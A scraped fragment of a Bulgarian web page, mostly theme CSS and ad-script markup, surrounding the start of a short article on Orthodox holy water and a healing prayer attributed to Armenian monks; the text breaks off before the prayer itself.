</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_a26  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_a26{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_a26{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_a26{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_bb6" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_b3b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_b3b{
                    min-height: 0;
                }.tdi_109_b3b,
				.tdi_109_b3b .tdc-columns{
				    display: block;
				}.tdi_109_b3b .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_b3b {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_b3b .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_b3b {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_b3b .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_b3b {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_b3b .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_b3b{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_6ab  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_6ab{
                    vertical-align: baseline;
                }.tdi_111_6ab .wpb_wrapper,
				.tdi_111_6ab .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_6ab .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_6ab .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_6ab{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_6ab{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_6ab{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_6ab{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_2e6 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_2e6" >
<style>

/* inline tdc_css att */

.tdi_112_2e6{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_2e6{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_2e6{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_2e6{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_2e6 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/02/2019-02-26_09-23-52.png');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_2e6 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_2e6 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_62b  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_62b{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_62b,
				.tdi_114_62b .tdc-inner-columns{
				    display: block;
				}.tdi_114_62b .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_62b {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_62b .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_62b {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_62b .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_35d  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_35d{
                    vertical-align: baseline;
                }.tdi_116_35d .wpb_wrapper,
				.tdi_116_35d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_35d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_35d{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_35d{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_35d{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_35d{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_273 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_273" >
<style>

/* inline tdc_css att */

.tdi_117_273{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_273{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_273 .td-block-title a,
				.tdi_117_273 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_273 .td-block-title a,
				.tdi_117_273 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_273 .td-block-title a,
				.tdi_117_273 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_273 .td-block-title a,
				.tdi_117_273 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_3a2 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_3a2" >
<style>

/* inline tdc_css att */

.tdi_118_3a2{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_3a2{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_3a2{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_3a2 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_3a2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_3a2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_3a2 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_3a2 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_3a2 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_3a2 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_3a2 .td-post-vid-time{
					display: block;
				}.tdi_118_3a2 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_3a2 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_3a2 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_3a2 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_3a2 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_3a2 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_3a2 .td-post-author-name{
					display: none;
				}.tdi_118_3a2 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_3a2 .td-post-date,
				.tdi_118_3a2 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_3a2 .entry-review-stars{
					display: inline-block;
				}.tdi_118_3a2 .td-icon-star,
                .tdi_118_3a2 .td-icon-star-empty,
                .tdi_118_3a2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_3a2 .td-module-comments{
					display: none;
				}.tdi_118_3a2 .td-read-more{
					display: none;
				}.tdi_118_3a2 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_3a2 .td-post-category:hover{
					color: #000000;
				}.tdi_118_3a2 .td-post-author-name a{
					color: #666666;
				}.tdi_118_3a2 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_3a2 .td-editor-date,
				.tdi_118_3a2 .td-editor-date .td-post-author-name,
				.tdi_118_3a2 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_3a2 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_3a2 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_3a2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_3a2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_3a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_3a2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_3a2 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_3a2 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_3a2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_3a2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_3a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_3a2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_3a2 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_3a2 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_3a2 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_3a2 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_3a2 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_3a2 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_3a2 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_3a2 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_3a2 = new tdBlock();
block_tdi_118_3a2.id = "tdi_118_3a2";
block_tdi_118_3a2.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_3a2","tdc_css_class":"tdi_118_3a2","tdc_css_class_style":"tdi_118_3a2_rand_style"}';
block_tdi_118_3a2.td_column_number = "1";
block_tdi_118_3a2.block_type = "td_flex_block_5";
block_tdi_118_3a2.post_count = "0";
block_tdi_118_3a2.found_posts = "0";
block_tdi_118_3a2.header_color = "";
block_tdi_118_3a2.ajax_pagination_infinite_stop = "";
block_tdi_118_3a2.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_3a2);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_3a2 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_5a5 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_5a5" >
<style>

/* inline tdc_css att */

.tdi_119_5a5{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_5a5{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_5a5 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_5a5 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_5a5 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_5a5 .avatar,
                .tdi_119_5a5 .tdb-author-photo:before,
                .tdi_119_5a5 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_5a5 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_5a5 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_5a5 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_5a5 .tdb-social-item i.td-icon-twitter,
				.tdi_119_5a5 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_5a5 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_5a5 .tdb-social-item i.td-icon-blogger,
				.tdi_119_5a5 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_5a5 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_5a5 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_5a5 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_5a5 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_5a5 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_5a5 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_5a5{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_5a5{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_5a5{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_d8d  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_d8d{
                    vertical-align: baseline;
                }.tdi_121_d8d .wpb_wrapper,
				.tdi_121_d8d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_d8d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_d8d{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_d8d{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_d8d{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_d8d{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_2b6 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_2b6{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_2b6{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_2b6{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_b63 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_b63" >
<style>
/* custom css */
.tdi_124_b63,
                .tdi_124_b63 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_b63 li{
			        line-height:1.8 !important;
		        }.tdi_124_b63 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_b63 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_b63,
                .tdi_124_b63 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_b63,
                .tdi_124_b63 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_b63 img.aligncenter,
				.td-pb-span12 .tdi_124_b63 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_b63,
                .tdi_124_b63 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Светената вода е основна част от религията ни. В православието тя се използва за всички ритуали: кръщенета, за благословия, в трудни моменти, против болести.<br />
Освен това тя служи и за предпазване на християните от зли сили. Разбира се, светената вода става лечебна и силна тогава, когато над нея се произнесе молитва. Можем и сами да придадем допълнителна лечебна сила на водата.<br />
За целта е необходимо да си набавим такава вода от църква и да я занесем вкъщи. Вечерта трябва да произнесем следната молитва, която са използвали арменски монаси, за да лекуват миряните:<br />
<a class="se-box se-article" href="https://vijti.com/?p=56766" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Уроките водят до главоболие, безсъние, апатия и неприятности, но има начин да се отървете от тях</span></span><span class="se-box-text">Някои хора се раждат с, а други придобиват в съвременното все по-материализиращо се и профанизиращо …</span><span class="se-box-date">Dec 24 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
